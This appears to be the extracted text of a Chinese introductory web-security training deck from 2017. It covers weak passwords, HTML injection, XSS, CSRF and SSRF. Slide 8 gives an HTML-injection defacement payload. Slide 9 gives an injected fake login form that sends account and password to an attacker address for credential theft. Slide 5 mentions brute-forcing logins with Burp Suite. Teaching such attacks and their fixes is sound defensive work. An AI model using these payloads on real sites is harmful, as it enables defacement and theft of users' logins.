Slide 1
WEB安全漏洞攻防-基础
@key 2017.07.30

Slide 2
漏洞？What the fuck?
弱口令
HTML注入
SQL注射
文件读取
代码注入
XSS跨站
逻辑漏洞
文件上传
命令执行
CSRF客户端请求伪造
越权漏洞
文件包含
SSRF服务端请求伪造
未授权访问
文件下载
威胁情报
这里不得不说一下网站的一些前后端结构，前端是发生在浏览器上的，后端是发生在服务器上的。

Slide 3
歪！你这密码很弱啊~
密码：
zs123456
zs123456.
zs1999101
zs1999
zs19991001
123456
5201314a
qq123456
1q2w3e4r
…
e.g.
姓名：张三
生日：1999年10月1日

Slide 4


歪！你这密码很弱啊~
我有密码字典生成工具你想咋滴？

Slide 5



Boom！炸了~
什么地方会存在弱口令？当然是登陆处~
我们可以使用Burpsuite渗透测试工具来进行爆破
首先你需要安装Java~

Slide 6



HTML针剂注入
在访问网站的时候，看见这样一个提交姓名页面，输入了key点击提交后发现姓名key返回到页面上了，小明前不久刚学过HTML就在想能不能尝试写一个HTML进去呢？

Slide 7


HTML针剂注入
输入<h1>key</h1>，点击提交按钮发现页面上真的解析了HTML代码耶（h1是标题的意思）

Slide 8

医生，我这个病严重吗？
<table style="left: 0px; top: 0px; position: fixed;z-index: 5000;position:absolute;width:100%;height:300%;background-color: black;"><tbody><tr><td style="color:#FFFFFF;z-index: 6000;vertical-align:top;"><h1>hacked by key</h1></td></tr></tbody></table>
医生：你说呢？我给你来一个上面的代码？

Slide 9

不仅严重，而且严重
<table+style="left:+0px;+top:+0px;+position:+fixed;z-index:+5000;position:absolute;width:100%;background-color:white;"><tr><td><form action="http://192.168.0.109/login.php" method="post">账号：<input type="text" name="name"><br>密码：<input type="password" name="pwd"><br><input type="submit" value="登陆"></form><td></tr></table>
那么如果我伪造一个登陆框出来呢？用户相信了我就可以获取用户的登陆账号密码。

Slide 10

宝贝，你被盗号了~

Slide 11


我要我要治疗！
PHP中，巧妙使用htmlspecialchars()函数就可规避这种漏洞。
在哪里修复呢？
1.输入点
2.输出点

Slide 12

那我来XSS一下
跨站脚本攻击是一种 Web 应用程序的漏洞，来自用户的不可信数据在没有验证情况下被应用 程序进行了处理，没有正确转义（escape）或编码（encode）反射回浏览器，导致浏览器引擎执行了非预期代码。

Slide 13


那我来XSS一下
反射型
发送
返回
浏览器
服务器

Slide 14

我弹~

Slide 15

那我来XSS一下
存储型
发送
服务器
存储
浏览器
返回
数据库

Slide 16



我弹~

Slide 17


我来学做DOM这道菜了
DOM
DOM：Document Object Model（文档对象模型） 通过 HTML DOM，树中的所有节点均可通过 JavaScript 进行访问。所有 HTML 元素（节点）均可被 修改，也可以创建或删除节点。
文档
根元素<html>
元素<head>
元素<body>
元素<title>
属性href
元素<a>
元素<h1>
文本：MST
文本：MT
文本：MS

Slide 18
那我来XSS一下
DOM型
发送并返回
浏览器
基于 DOM 的跨站点脚本不需要依赖于服务器端响应的内容，如果某些HTML 页面使用了 document.location、document.URL 或者 document.referer 等 DOM 元素的属性，攻击者 可以利用这些属性植入恶意脚本实施基于 DOM 的跨站点脚本攻击。

Slide 19

我弹~

Slide 20

XSS盲打
假设：
客户的网站（留言板），我们要进行XSS测试。

Slide 21



点我链接，你就被我黑了~
CSRF（Cross-site request forgery）跨站请求伪造
发现
利用
发送
点击
document.getElementById().submit()

Slide 22

点我链接，你就被我黑了~

Slide 23

SSRF，隐藏、内网、杀戮
SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下，SSRF攻击的目标是从外网无法访问的内部系统。（正是因为它是由服务端发起的，所以它能够请求到与它相连而与外网隔离的内部系统）
SSRF 形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容，加载指定地址的图片，下载等等。
转码服务
在线翻译
图片加载与下载
图片、文章收藏功能
…

Slide 24

SSRF，隐藏、内网、杀戮
Just跳板：

Slide 25
